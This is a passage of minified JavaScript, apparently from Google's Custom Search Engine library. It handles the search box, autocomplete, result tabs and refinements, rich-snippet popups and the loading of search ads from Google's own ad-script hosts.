sp.prototype.de=function(){this.oa=Jn();this.oa.className="gsq_a";var a=In();this.oa.appendChild(a);this.Mr=a.insertRow(-1);a=this.Mr.insertCell(-1);a.style.width="100%";this.Nr=Hn("span");a.appendChild(this.Nr)};var tp=function(){function a(k){return new sp(e,k)}function b(k,l){l.render(k.uv(),k.Zc(),f)}function c(k,l,m){m.search(l.Zc(),1)}function d(){return 0}var e,f,h={Ja:function(k,l){l.addRule(".gsq_a","padding:0")},aa:function(k){e=k.get(118,h)},J:function(k){f=k.un?k.vn:""},getType:function(){return 152},fb:function(){return{Rm:a,render:b,rf:c,Do:on,so:d}}};return h};var up=function(){var a={us:"oq",vs:"gs_l"},b,c,d,e,f,h,k,l,m,p,q,w,u,E=!1,M,S,ra,O,H=!1,fa=function(v){var D=!0;void 0!=v&&(D=v==c.Yg,c.Yg=v);b?D||b.J(c):(b=jo().zj(f,d,Ka,c.Et),b.install(c))},da=function(v){b.Kb(v)},ia=function(v){return v+(0<=v.indexOf("?")?"&":"?")+b.Ov()},W=function(v){Ni(window.location,v)},J=function(){S&&S()},Z=function(){return c.sh},R=function(v,D,C,ea,I){d=v;f=D;ra=ea;O=C||"partner-web";(m=I.brandingPlaceholder)&&D.setAttribute("placeholder",m);F(f,"gsc-input");var va=
I.onRenderCallback;va&&(S=function(){try{va()}catch(n){}});c=Ea();Oa(c,I);v=new mp;ya(ra,c,v);fa();aa(v,I.clearToolTitle);I.searchButton&&b.Ms(I.searchButton,12)},aa=function(v,D){v=v.qa();var C=v.parentElement;C&&(C.setAttribute("title",D),"button"!=(C.getAttribute("role")||null)&&C.setAttribute("role","button"),v.setAttribute("aria-hidden",!0))},Ea=function(){var v=xa.zj(),D=O;v.Xe=D;v.sh=D;v.Tm="partner-generic-exp"===v.Xe||"partner-web-exp"===v.Xe?"cse_exp":"cse";v.AF=!0;v.vB={partnerid:ra};v.Ln=
!0;v.Wj="gsc-input";v.Pr="gsc-completion-container";v.Lr="gsc-completion-selected";w&&(v.In=f.id,v.Kn="gsc-input-hover",v.Jn="gsc-input-focus");v.Kd=[-1,0,0];v.Go=!0;v.Kc=!0;v.Wg=!0;v.Mo=!0;v.spellcheck=!1;v.rl=en([0,34]);return v},ya=function(v,D,C){var ea=new kp;ea.Zb(152,tp());ea.Zb(153,Xn());ea.Zb(160,C);ea.set(173,new op);k&&ea.Zb(152,Zn(k,l,m));ea.Zb(156,$n(v));p&&ea.Zb(160,new mo(p));D.Et=ea},Oa=function(v,D){if(u=!!D.useKennedyLookAndFeel)w&&(v.In=f.parentNode.id,v.Kn="gsc-input-box-hover",
v.Jn="gsc-input-box-focus"),v.Kd=[3,-1,2],v.Wg=!0;D.interfaceLanguage&&(v.Yj=D.interfaceLanguage);D.disableAutoCompletions&&(v.Yg=!0);q=parseInt(D.maxSuggestions,10);0<=q||(q=10);v.ql="csems,nrl="+q;k=D.brandingImageUrl;l=D.brandingImage2xUrl;k&&(p=D.brandingImageStyle+" url("+k+")",v.hi=D.backgroundTextIndent);if(D=D.styleOptions){var C=D.xOffset||0,ea=D.yOffset||0,I=D.widthOffset||0,va=D.fixedWidth;E=!!D.allowWordWrapping;var n=v.Kd;n[0]+=ea;n[1]+=C;n[2]+=I;v.fn=va;v.Or=D.xAlign;D.positionFixed&&
(v.gf="fixed")}},Da=function(){},Ka={J:fa,install:function(v,D,C,ea,I){R(v,D,void 0===I?null:I,C,ea);if(ea.isLoggingWithHiddenFormFields){h={};for(var va in a)v=a[va],h[v]=b.Es(d,v)}else H=!0,d&&(d.addEventListener?d.addEventListener("submit",Da,!1):d.attachEvent&&d.attachEvent("onsubmit",Da))},mx:function(v,D,C,ea){w=C;R(v,D,w.Pg(),w.Lg()||"",ea);ea.enableAsynchronousLogging&&(H=!0)},nx:function(v,D,C,ea,I){R(null,D,void 0===I?null:I,C,ea);H=!0;e=v},Kb:da,pa:function(){return b.pa()},dF:Z,b:function(v,
D){v!=f.value&&(w&&window.console&&window.console.log&&window.console.log("Programmatically setting input.value? Please consider using prefillQuery() or execute() from google.search.SearchControl instead."),v=f.value,da(v));if(v&&!Xm.test(v)){M=D;D=b.Ev(M);if(h){var C=a.us;h[C]&&(h[C].value=D[C]);C=a.vs;h[C]&&(h[C].value=D[C])}w?(v!=b.pa()&&b.Kb(v),H?w.submit():w.AB(D)):e?e(D):d&&(d.fireEvent&&document.createEventObject?(v=document.createEventObject(),d.fireEvent("onsubmit",v)&&d.submit()):d.dispatchEvent&&
document.createEvent?(v=document.createEvent("HTMLEvents"),v.initEvent("submit",!0,!0),d.dispatchEvent(v)&&d.submit()):d.onsubmit&&0==d.onsubmit()||d.submit());M=null}},c:W,d:function(v){W(ia(v))},e:ia,f:Z,o:J,p:J,r:function(v){w?u?(v.addRule(".gssb_a","padding:0 9px"),v.addRule(".gsib_a","padding:5px 9px 4px 9px"),v.addRule(".gscb_a","line-height:27px")):v.addRule(".gssb_a","padding:0 7px"):v.addRule(".gssb_a","padding:0 2px");v.addRule(".gssb_e","border:0");v.addRule(".gssb_l","margin:5px 0");v.addRule("input.gsc-input::-webkit-input-placeholder",
"font-size:14px");v.addRule("input.gsc-input:-moz-placeholder","font-size:14px");v.addRule("input.gsc-input::-moz-placeholder","font-size:14px");v.addRule("input.gsc-input:-ms-input-placeholder","font-size:14px");v.addRule("input.gsc-input:focus::-webkit-input-placeholder","color:transparent");v.addRule("input.gsc-input:focus:-moz-placeholder","color:transparent");v.addRule("input.gsc-input:focus::-moz-placeholder","color:transparent");v.addRule("input.gsc-input:focus:-ms-input-placeholder","color:transparent");
v.addRule(".gssb_c .gsc-completion-container","position:static");v.addRule(".gssb_c","z-index:5000");v.addRule(".gsc-completion-container table","background:transparent;font-size:inherit;font-family:inherit");v.addRule(".gssb_c > tbody > tr,.gssb_c > tbody > tr > td,.gssb_d,.gssb_d > tbody > tr,.gssb_d > tbody > tr > td,.gssb_e,.gssb_e > tbody > tr,.gssb_e > tbody > tr > td","padding:0;margin:0;border:0");v.addRule(".gssb_a table,.gssb_a table tr,.gssb_a table tr td","padding:0;margin:0;border:0");
E&&v.addRule(".gssb_a,.gssb_a td","white-space:normal")},x:function(){w&&w.Lb()}};var xa=lp();return Ka};var vp=oa(["//cse.google.com/adsense/search/async-ads.js"]),wp=oa(["//www.adsensecustomsearchads.com/adsense/search/async-ads.js"]),xp=oa(["//syndicatedsearch.goog/adsense/search/async-ads.js"]),yp=Hj.Ra(ok.blank),zp=lj(ok.next),Ap=function(a){var b=a.u.Hj();this.level=a.jd;this.T=Fk({text:gk(b)});this.xb=null;this.ra=a.u;this.context=a},Bp=function(){this.kd=this.root=null};Bp.prototype.UA=function(a){Ak(a);this.root=a};Bp.prototype.setRoot=Bp.prototype.UA;Bp.prototype.Ie=function(a){this.kd=a};
Bp.prototype.setNoResultsString=Bp.prototype.Ie;var Cp=function(){this.Cr=this.input=null;this.ha=1;this.ig=!1;this.xa=null;this.yb="standard";this.Ag=!1;this.Pe=-1;this.bc=!0;this.kb="en";this.setAutoComplete=this.Rk;this.setSearchFormRoot=this.cl};Cp.prototype.yA=function(a){this.input=a};Cp.prototype.setInput=Cp.prototype.yA;Cp.prototype.cl=function(a){this.Cr=Yk(a)};Cp.prototype.setSearchFormRoot=Cp.prototype.cl;Cp.prototype.dr=function(a){this.ha=1===a||2===a?a:1};Cp.prototype.setDrawMode=Cp.prototype.dr;
Cp.prototype.Rk=function(a){this.ig=a};Cp.prototype.setAutoComplete=Cp.prototype.Rk;Cp.prototype.ur=function(a){this.Ag=a};Cp.prototype.setSpeech=Cp.prototype.ur;Cp.prototype.ar=function(a){this.bc=a};Cp.prototype.setCseBranding=Cp.prototype.ar;Cp.prototype.br=function(a){this.kb=a};Cp.prototype.setCseLanguage=Cp.prototype.br;Cp.prototype.xr=function(a){this.Pe=a};Cp.prototype.setTopRefinementsWanted=Cp.prototype.xr;
Cp.prototype.on=function(a,b,c,d){b=void 0===b?"q":b;this.yb="searchbox-only";this.xa={Hq:a,My:""===b?"q":b,gy:void 0===c?!1:c,eG:void 0===d?"?":d}};Cp.prototype.enableSearchboxOnly=Cp.prototype.on;Cp.prototype.nn=function(){this.yb="searchresults-only"};Cp.prototype.enableSearchResultsOnly=Cp.prototype.nn;
var Dp=function(a,b,c){this.Jb=c;this.u=a;this.Y=null;this.u.tr(b,b.nd,[this]);this.u.sA(b,X.prototype.bo);this.u.La(b.ve);this.u.Ka(b.Sb);this.la=this.root=null;this.Vj=!0;this.ea=[];this.qe=this.Ve=this.eb=this.da=null;this.jd=0;this.se=!1},X=function(a){var b=this;this.ei=this.ve="small";this.ha=1;this.Ae=this.input=this.root=null;this.Xb=500;this.jx=zk(this,X.prototype.ly,[null]);this.kx=zk(this,X.prototype.my,[null]);this.es=this.fs=this.To=this.Uo=this.gs=this.Vo=this.yl=null;this.ee=0;this.mg=
!1;this.Sb="_blank";this.yb="standard";this.Fa=this.yc=this.If=this.Za=this.Ic=this.sb=this.td=this.ja=null;this.Sp=!1;this.xc=null;this.Gd=this.De=0;this.Ry="gsc-refinementHeader";this.zk="gsc-refinementhInactive";this.sq="gsc-refinementhActive";this.tq="gsc-refinementsAreaInvisible";this.Sy="gsc-refinementsArea";this.ba={};this.ba[Y.bb]={enabled:!0,className:"gsc-adBlock",cb:"",Hh:{lines:2}};this.ba[Y.Ta]={enabled:!1,className:"gsc-adBlockVertical",cb:"gsc-thinWrapper",Hh:{}};this.ba[Y.sa]={enabled:!1,
className:"gsc-adBlockBottom",cb:"",Hh:{}};this.Gh=this.yf=null;this.H=[];if(a)for(var c=0;c<a.length;c++){var d=new Dp(a[c],this,new Bp);this.H.push(d)}this.Wl={};this.bc=!1;this.wd=!0;this.kh=null;document.addEventListener("searchComplete",function(){return b.Tx()})};X.prototype.Ck=!1;var Y={bb:"top",Ta:"right",sa:"bottom"},Ep=ok["no-results"];A("module$exports$cse$searchcontrol.SearchControl.NO_RESULTS_DEFAULT_STRING",Ep);A("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_SHORT",350);
A("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_MEDIUM",500);A("module$exports$cse$searchcontrol.SearchControl.TIMEOUT_LONG",700);A("module$exports$cse$searchcontrol.SearchControl.DRAW_MODE_LINEAR",1);A("module$exports$cse$searchcontrol.SearchControl.DRAW_MODE_TABBED",2);A("module$exports$cse$searchcontrol.SearchControl.REFINEMENT_AS_TAB","tab");A("module$exports$cse$searchcontrol.SearchControl.REFINEMENT_AS_LINK","link");
A("module$exports$cse$searchcontrol.SearchControl.MODE_STANDARD","standard");A("module$exports$cse$searchcontrol.SearchControl.MODE_SEARCHBOX_ONLY","searchbox-only");A("module$exports$cse$searchcontrol.SearchControl.MODE_RESULTS_ONLY","searchresults-only");
var Fp={},Gp=(Fp[Fm.Wh]={colorBackground:"#FDE5FF",colorTitleLink:"#0568CD",colorText:"#000",colorDomainLink:"#CC7A9F",fontFamily:"Arial"},Fp[Fm.Zh]={colorBackground:"#EEFFE5",colorBorder:"#A9DA92",colorTitleLink:"#06C",colorText:"#454545",colorDomainLink:"#8D5FA7",fontFamily:"Trebuchet MS"},Fp[Fm.Yh]={colorBackground:"#F2F0E6",colorTitleLink:"#950000",colorText:"#333",colorDomainLink:"#A25B08",fontFamily:"Georgia"},Fp[Fm.bi]={colorBackground:"#F0F0F6",colorBorder:"#CCC",colorTitleLink:"#06C",colorDomainLink:"#008000",
fontFamily:"Verdana"},Fp[Fm.ai]={colorBackground:"#EEE",colorBorder:"#CCC",colorTitleLink:"#000",colorText:"#444",colorDomainLink:"#333",fontFamily:"Arial"},Fp[Fm.Ml]={colorBackground:"#fff",colorBorder:"#ddd",colorTitleLink:"#1155CC",colorText:"#222",colorDomainLink:"#093",fontFamily:"Arial, sans-serif"},Fp),Hp={},Ip=(Hp[Fm.Wh]=Gp[Fm.Wh],Hp[Fm.ND]=Gp[Fm.Wh],Hp[Fm.Zh]=Gp[Fm.Zh],Hp[Fm.PD]=Gp[Fm.Zh],Hp[Fm.Yh]=Gp[Fm.Yh],Hp[Fm.OD]=Gp[Fm.Yh],Hp[Fm.bi]=Gp[Fm.bi],Hp[Fm.RD]=Gp[Fm.bi],Hp[Fm.ai]=Gp[Fm.ai],
Hp[Fm.QD]=Gp[Fm.ai],Hp[Fm.Ml]=Gp[Fm.Ml],Hp);X.prototype.Qs=function(){var a=this;return function(){a.Ck&&(a.Aq(),a.Ck=!1)}};
X.prototype.cj=function(a,b){this.Ue=!0;this.Ad=a;if(b){a=this.ba[Y.bb];var c=this.ba[Y.Ta],d=this.ba[Y.sa];null!=b.includeVerticalAds&&(c.enabled=b.includeVerticalAds);null!=b.includeSideAds&&(c.enabled=b.includeSideAds);null!=b._includeBottomAds_&&(d.enabled=b._includeBottomAds_);null!=b.iframes&&(this.Nn=b.iframes);b.channel&&(this.cg=b.channel);b.clientIP&&(this.Yl=b.clientIP);"off"==b.isSafeSearchActive?this.Te="low":"active"==b.isSafeSearchActive?this.Te="high":b.safe&&(this.Te=b.safe);b.userAgent&&
(this.Zl=b.userAgent);b.adStyle&&(this.Sl=b.adStyle);b.cseGoogleHosting&&(this.dg=b.cseGoogleHosting);if(d=b.adtest||b.debug)this.fi=d;null!=b.numTopAds&&(a.Ib=Math.max(0,Math.min(4,b.numTopAds)),a.enabled=a.Ib?!0:!1);null!=b.numSideAds&&(c.Ib=Math.max(0,Math.min(8,b.numSideAds)),c.enabled=c.Ib?!0:!1);"noTop"==b.layout&&(a.enabled=!1,c.enabled=!0);"ivt"in b&&(this.qp=b.ivt);"adStyleId"in b&&(this.Rl=b.adStyleId);"fexp"in b&&(this.xn=b.fexp)}(function(e,f,h,k){e[k]=e[k]||function(){(e[k].q=e[k].q||
[]).push(arguments)};e[k].t=Number(new Date);var l=f.createElement(h);f=f.getElementsByTagName(h)[0];l.async=!0;h=Kj(vp);"useAdsenseHostname"in b?h=Kj(wp):"useSyndicatedSearchHostname"in b&&(h=Kj(xp));Mi(l,h);f.parentNode.insertBefore(l,f)})(window,document,"script","_googCsa");window._googCsa("jsLoadedCallback",this.Qs())};X.prototype.enableAds=X.prototype.cj;
X.prototype.Jc=function(a,b,c){b||(b=new Bp);b=new Dp(a,this,b);c?(c.ea.push(b),b.qe=c,b.jd=c.jd+1):(this.H.push(b),b.jd=0);this.Hf(a)&&(this.Bw=!0);a.Ce="gsc"};X.prototype.addSearcher=X.prototype.Jc;
X.prototype.Om=function(a){a.Jb.root&&(a.Vj=!1,F(a.Jb.root,"gsc-resultsRoot"),Bh(a.Jb.root,"gsc-resultsbox-visible"),F(a.Jb.root,"gsc-resultsbox-invisible"));var b=a.Jb.root?a.Jb.root:Q("gsc-resultsRoot");a.root=b;a.u.ag&&F(b,"gsc-resultsRoot-"+a.u.ag);2===this.ha&&(a.da.xb=b);a.la=Q();a.la.onmousedown=yk(this,X.prototype.Bt);a.la.onclick=yk(this,X.prototype.At);a.Y=Q("gsc-expansionArea");L(a.la,a.Y);a.Vj&&L(this.we,b);L(b,a.la)};var Jp=/^https?:\/\/www\.google\.com\/url\?/;g=X.prototype;
g.Bt=function(a){this.bc&&this.Iq(this.An(a));return!0};g.At=function(a){var b=this.An(a);this.bc||this.Iq(b);b&&window.setTimeout(function(){var c=b.getAttribute("data-ctorig");c&&Ii(b,c)},0);return!0};g.An=function(a){a=a||window.event;for(a=a.target||a.srcElement;a&&!(a.href&&a.getAttribute("data-cturl")&&a.getAttribute("data-ctorig"));)a=a.parentNode;return a};g.Iq=function(a){if(a){var b=a.getAttribute("data-cturl");b&&Jp.test(b)&&Ii(a,b)}};
g.Km=function(a){var b=Fk({Gc:!0});F(b,"gsc-refinementBlockInvisible");this.hb&&L(this.hb,b);a.eb=b;this.Lt(a)};g.Kt=function(a){return Gk(a)};g.Pm=function(a){var b=Gk();Ki(b,Hj.Ra(a));a=document.createDocumentFragment();a.appendChild(b);return a};g.Lt=function(a){var b=a.da,c=this.Ci(a,a);c.level+=1;Bk(c.T,this.Kt(ok["all-results-long"]));a.da=b;a.Ve=c;a.Ve.xb=a.da.xb};
g.Ci=function(a,b){var c=new Ap(a);a.da=c;Pk(c.T,zk(this,this.Ke,[c]));gg(c.T,{"aria-label":"refinement",role:"tab",tabindex:0,tabIndex:0});a="gs-spacer";bc&&(a+=" gs-spacer-opera");b?(b=b.eb,F(c.T,this.Ry),F(c.T,this.zk)):(b=this.sb,F(c.T,"gsc-tabHeader"),F(c.T,"gsc-tabhInactive"));F(c.T,"gsc-inline-block");b&&(L(b,c.T),a=Gk(" ",a),L(b,a));return c};
g.Hp=function(a){if(1!==a.ea.length){var b=a.ea.shift();if(b){a.ea.push(b);a=b.da.T;var c=a.nextSibling;a.parentNode&&(L(a.parentNode,a),c&&L(a.parentNode,c),b=b.da.xb,b.parentNode&&L(b.parentNode,b))}}};g.oo=function(a){for(var b=0;b<this.xc.length;++b)if(this.xc[b].key==a)return b;return null};g.oy=function(a){this.Fa&&zh(this.Fa,"gsc-option-menu-invisible");this.De!==a&&(this.Vk(a),this.Dh(a,this.F.ra),this.execute())};
g.Oz=function(a){a=a||window.event;zh(this.Fa,"gsc-option-menu");var b=Uk(this.Fa,"div","gsc-option-menu-item-highlighted")[0];this.Fa.style.top=Wk(this.Fa,this.yc)+Wk(this.If,this.yc)-Wk(b,this.yc)+"px";a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()};g.mu=function(a){a=a||window.event;var b;if(b=this.Fa){b=this.Fa;for(a=a.target||a.srcElement;a&&a!==b;)a=a.parentNode;b=a!==b}b&&zh(this.Fa,"gsc-option-menu-invisible")};
var Kp=function(a){a=a||window.event;a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()};g=X.prototype;
g.Ut=function(){var a=Q("gsc-orderby-invisible"),b=Fk({text:ok["order-results-by"],className:"gsc-orderby-label",Gc:!0});F(b,"gsc-inline-block");L(a,b);this.yc=Q("gsc-option-menu-container");F(this.yc,"gsc-inline-block");L(a,this.yc);b=Q("gsc-selected-option-container");F(b,"gsc-inline-block");this.If=Q("gsc-selected-option");var c=Q("gsc-option-selector");L(b,this.If);L(b,c);b.onclick=yk(this,this.Oz);L(this.yc,b);this.Fa=Q("gsc-option-menu-invisible");for(b=0;b<this.xc.length;++b){var d=this.xc[b].label;
c=Q("gsc-option-menu-item");d=Fk({text:d,className:"gsc-option",Gc:!0});L(c,d);L(this.Fa,c);d.onclick=zk(this,X.prototype.oy,[b])}L(this.yc,this.Fa);this.Fa.onclick=Kp;b=yk(this,this.mu);this.root.attachEvent?(this.root.attachEvent("onmousedown",b),document.attachEvent("onmousedown",b)):document.addEventListener&&document.addEventListener("mousedown",b,!0);return a};g.Wt=function(){var a=Q("gsc-richsnippet-popup-box");F(a,"gsc-richsnippet-popup-box-invisible");return a};
g.Ma=function(a,b,c){c=void 0===c?[]:c;Pk(a,zk(this,b,c))};g.Fs=function(a,b,c){a.addEventListener("mouseover",function(){return b(a)});a.addEventListener("mouseout",function(){return c(a)})};g.ay=function(a){a=t(a.getElementsByClassName("gsc-thumbnail"));for(var b=a.next();!b.done;b=a.next())if(b=b.value,Ah(b.parentElement,"gs-result")){var c=b.parentElement.lastElementChild;c.insertBefore(b,c.firstChild)}};
g.Jd=function(a,b){var c=null,d=null;b?b.ha?(this.ha=b.ha,c=b.input,d=b.Cr,this.yb=b.yb,this.ig=b.ig,this.Ag=b.Ag,this.Pe=b.Pe,"searchbox-only"===this.yb&&(this.xa=b.xa)):this.ha=1:this.ha=1;this.root=Q(this.xa?"gsc-control-searchbox-only":"gsc-control");this.root.dir=ek;var e=Yk(a);e&&Bk(e,this.root);b&&b.bc&&(this.bc=!0,this.V&&this.V.sr(this.Ap(b.kb)),this.W&&this.W.sr(this.Ap(b.kb)));null!=c?(this.input=c,this.input.onkeyup=this.jx,this.input.onpaste=this.kx,this.wd=!1):(this.wd=!0,null==d?d=
this.root:d.dir=ek,this.Ae=new Lp(!0,d,{Rh:!0,iE:this.bc,bm:!0}),this.Ae.kr(this,this.Lb),this.input=this.Ae.input,d=this.Ae.th,e={clearToolTitle:ok["clear-tool-title"],interfaceLanguage:"en",searchButton:this.Ae.ze,useKennedyLookAndFeel:!0},this.bc&&(e.brandingImageUrl="https://www.google.com/cse/static/images/1x/"+b.kb+"/branding.png",e.brandingImage2xUrl="https://www.google.com/cse/static/images/2x/"+b.kb+"/branding.png",e.brandingImageStyle="#FFFFFF "+fk+" no-repeat",e.brandingPlaceholder=""),
this.ig?this.hg&&(e.maxSuggestions=this.hg.maxCompletions,e.maxPromotions=this.hg.maxPromotions):e.disableAutoCompletions=!0,this.xa&&(e.enableAsynchronousLogging=!al($k(this.xa.Hq.href))),e.enableSpeech=b?b.Ag:!1,this.td=up(),this.td.mx(d,this.input,this,e),e.useKennedyLookAndFeel&&F(d,"gsc-search-box-tools"));c||"searchresults-only"!==this.yb||(this.Ae.th.style.display="none",this.root.style.visibility="hidden");if(!this.xa){this.we=Q("gsc-resultsbox-invisible");this.ln&&(this.ye=this.Wt(),L(this.we,
this.ye));this.Oq=Yk("gcse-search-scrollpos");this.ca=this.Up?Q("gsc-results-wrapper-overlay"):Q("gsc-results-wrapper-nooverlay");L(this.root,this.ca);this.Up&&(this.je=Q("gsc-modal-background-image"),L(this.root,this.je),this.Ma(this.je,X.prototype.Lb),this.xe=Q("gsc-results-close-btn"),L(this.ca,this.xe),this.Ma(this.xe,X.prototype.Lb));if(2===this.ha)for(this.sb=Q("gsc-tabsAreaInvisible"),b=Q("gsc-positioningWrapper"),L(b,this.sb),L(this.ca,b),this.hb=Q(this.tq),b=Q("gsc-positioningWrapper"),L(b,
this.hb),L(this.ca,b),this.ub&&(b=Q("gsc-refinementsGradient"),L(this.hb,b)),b=0;b<this.H.length;b++)this.Ci(this.H[b]);this.Ic=Q("gsc-above-wrapper-area-invisible");L(this.ca,this.Ic);this.Se=Q("gsc-above-wrapper-area-backfill-container");L(this.Ic,this.Se);b=Hk(0,0,"gsc-above-wrapper-area-container");L(this.Ic,b);b=Ik(b,0);c=Jk(b,"gsc-result-info-container");this.ue=Q("gsc-result-info-invisible");L(c,this.ue);this.Sp&&2===this.ha&&(b=Jk(b,"gsc-orderby-container"),this.Za=this.Ut(),L(b,this.Za),
zh(this.Za,"gsc-orderby-invisible"));this.jb=this.ca;if(this.Ue){var f=this.ca;this.jb=Q("gsc-wrapper");this.qc(function(h,k){k.N=Q("gsc-adBlockInvisible");h==Y.bb?L(this.jb,k.N):h==Y.Ta&&L(f,k.N)});L(f,this.jb)}L(this.jb,this.we);for(b=0;b<this.H.length;b++)this.Om(this.H[b]),c=this.H[b].da.xb,2===this.ha&&c&&(F(c,"gsc-tabData"),F(c,"gsc-tabdInactive"));if(2===this.ha&&0<this.H.length){this.F=this.H[0].da;this.Me(this.F);if(b=this.H[0].da.xb)Bh(b,"gsc-tabdInactive"),F(b,"gsc-tabdActive");this.Za&&
(this.Vk(this.Gd),this.Dh(this.Gd,this.F.ra))}}a&&(a=this.hv())&&300>a&&F(this.root,"gsc-narrow")};X.prototype.draw=X.prototype.Jd;X.prototype.Vk=function(a){if(this.Za){var b=Uk(this.Fa,"div","gsc-option-menu-item-highlighted")[0];b&&Bh(b,"gsc-option-menu-item-highlighted");this.De=a;a=Uk(this.Fa,"div","gsc-option")[this.De];F(a.parentNode,"gsc-option-menu-item-highlighted");this.If&&Dk(this.If,this.xc[this.De].label)}};X.prototype.Dh=function(a,b){b instanceof V&&b.Dc("restrict-extended",{sort:this.xc[a].key})};
X.prototype.fl=function(a){switch(a){case 350:case 500:case 700:this.Xb=a;break;default:this.Xb=500}};X.prototype.setTimeoutInterval=X.prototype.fl;g=X.prototype;g.Hf=function(a){return"web"===a.Sa&&a.O?!1:!0};g.Me=function(a){1===a.level?a.T.onclick?(Pk(a.T,null),Bh(a.T,this.zk),F(a.T,this.sq)):(this.Ma(a.T,this.Ke,[a]),Bh(a.T,this.sq),F(a.T,this.zk)):a.T.onclick?(Pk(a.T,null),Bh(a.T,"gsc-tabhInactive"),F(a.T,"gsc-tabhActive")):(this.Ma(a.T,this.Ke,[a]),Bh(a.T,"gsc-tabhActive"),F(a.T,"gsc-tabhInactive"))};
g.Ke=function(a,b){if(this.F!==a){this.jl(!0);var c=this.F.xb;c&&(Bh(c,"gsc-tabdActive"),F(c,"gsc-tabdInactive"));this.Me(this.F);c=this.rc(this.F.context);var d=this.rc(a.context);1===this.F.level&&c!==d&&(F(c.eb,"gsc-refinementBlockInvisible"),this.Me(c.da));this.F=a;c=this.F.ra;this.Me(this.F);this.Za&&this.Dh(this.De,this.F.ra);1===this.F.level&&d.da.T.onclick&&this.Me(d.da);this.kk();d=null;!b&&this.ja&&this.ja.isEnabled()&&(d=this.ja.getState(),this.wr(a,d));if(a=this.F.xb)F(a,"gsc-tabdActive"),
Bh(a,"gsc-tabdInactive");var e=(a=b?b.query:this.fe)&&a===c.ob;b&&(e=e&&b.page===c.kf());if(e){d&&(d["gsc.page"]=c.kf(),this.ja.pushState(d));if(!this.Cl(c.ob,c.kf())||bc&&b)this.Bb=c.Bb,this.Eg(c.ob,c.kf());this.F.context.yp||(this.Dr(this.F.context),this.yn(c),this.Za&&this.Yr())}else a&&this.sn(a,b&&b.page,null,d)}};g.Cl=function(a,b){(b=void 0===b?null:b)||(b=1);var c=this.ba[Y.sa];return!!this.Ua&&this.Ua.query==a&&(this.Ua.adPage||1)==b&&!(c.enabled&&this.F&&this.F.context.Y!=c.N.parentNode)};
g.yn=function(a){var b=a.results,c=a.cursor;1!==this.ha&&(this.ue.id="resInfo-"+a.Lz);1!==this.ha&&0<b.length&&c&&c.resultCount&&c.searchResultTime?(a=Ek(mk["result-info"](c.resultCount,c.searchResultTime)),Bk(this.ue,a),zh(this.ue,"gsc-result-info")):(zh(this.ue,"gsc-result-info-invisible"),Ak(this.ue))};g.aA=function(a){var b=this.Jm(a.results.length);this.qm(a);this.Se&&L(this.Se,b)};g.qm=function(){if(this.Se)for(var a=this.Se;a.lastChild;)a.removeChild(a.lastChild)};
g.Bn=function(a,b){if(a.u.O)for(var c=0;c<a.ea.length;c++){var d=a.ea[c];if(d.u.be(b))return d.da}return null};g.Qr=function(a,b){b=this.Bn(a,b);var c=!0;b||(b=a.da,c=!1);this.Ke(b);return c};
g.oB=function(a,b){lg(this.ye,"");var c=Q("gsc-richsnippet-popup-close-button");this.Ma(c,function(){F(this.ye,"gsc-richsnippet-popup-box-invisible")});var d=Ek(ok["structured-data"]+" : "),e=Q("gsc-richsnippet-popup-box-title-text");L(e,d);d=Ek(decodeURIComponent(a));a=Q("gsc-richsnippet-popup-box-title-url");L(a,d);d=Q("gsc-richsnippet-popup-box-title");L(d,e);L(d,a);L(d,c);L(this.ye,d);c=Q("gsc-richsnippet-popup-box-contents");for(var f in b)this.cz(f,b[f],c);L(this.ye,c);Bh(this.ye,"gsc-richsnippet-popup-box-invisible")};
g.cz=function(a,b,c){var d=Q("gsc-richsnippet-individual-snippet-box"),e=Q("gsc-richsnippet-individual-snippet-key");a=a.charAt(0).toUpperCase()+a.slice(1);a=Ek(a);L(e,a);a=Q("gsc-richsnippet-individual-snippet-data");for(var f in b)this.xq(f,b[f],a);L(d,e);L(d,a);L(c,d)};
g.xq=function(a,b,c){var d=Ek(a+"  :  ");a=Q("gsc-richsnippet-individual-snippet-valueelem");if("string"===typeof b){var e=Q("gsc-richsnippet-individual-snippet-keyelem");L(e,d);d=Ek(b);L(a,d)}if("object"===typeof b)for(var f in b)this.xq(f,b[f],a);b=Q("gsc-richsnippet-individual-snippet-keyvalue");e&&L(b,e);L(b,a);L(c,b)};
g.ml=function(a,b){var c=this.root,d=a.la;b?(F(c,"gsc-loading-fade"),a.yp=!0,F(d,"gsc-loading-resultsRoot"),0===a.jd&&this.hb&&F(this.hb,"gsc-loading-refinementsArea")):(Bh(c,"gsc-loading-fade"),a.yp=!1,Bh(d,"gsc-loading-resultsRoot"),this.hb&&Bh(this.hb,"gsc-loading-refinementsArea"))};g.kk=function(){this.Ue&&(this.Hf(this.F.ra)?this.ce():this.Hi())};
g.SB=function(a){var b=this.ba[Y.sa];if(b.N.parentNode!=a.Y){var c=Uk(a.Y,"div","gsc-cursor-box")[0];c&&c.parentNode==a.Y?a.Y.insertBefore(b.N,c):a.Y&&L(a.Y,b.N)}};g.ce=function(){var a=this;this.Ue&&this.qc(function(b,c){zh(c.N,"gsc-adBlockInvisible");c.enabled&&c.cb&&Bh(a.jb,c.cb)})};g.Fz=function(){this.ca&&this.ca.scrollIntoView(!0)};g.Ez=function(){this.Oq.scrollIntoView(!0)};g.Fp=function(){this.Oq?this.Ez():this.mn&&this.Fz()};
g.Hi=function(){this.Ue&&(null!=this.yf?this.yf():(this.qc(function(a,b){0<b.ld?(zh(b.N,b.className),b.cb&&F(this.jb,b.cb)):(zh(b.N,"gsc-adBlockInvisible"),b.cb&&Bh(this.jb,b.cb))}),this.Fp()))};g.submit=function(){return this.Jr()};X.prototype.submit=X.prototype.submit;g=X.prototype;g.Jr=function(a){this.mn=!1;this.input.value.length?this.xa?this.Rp(a):this.execute(void 0,void 0,a):this.Lb();return!1};g.AB=function(a){return this.Jr(a)};
g.Rp=function(a){var b=new URL(this.xa.Hq.href);b.searchParams.set(this.xa.My,this.input.value);Vk(b,a);this.xa.gy?window.open(b):Ni(window.location,Ci(b.href))};g.dn=function(){this.sb&&!this.DB&&1<this.H.length&&zh(this.sb,"gsc-tabsArea");!this.hb||this.H[0]&&0===this.H[0].ea.length||zh(this.hb,this.Sy)};
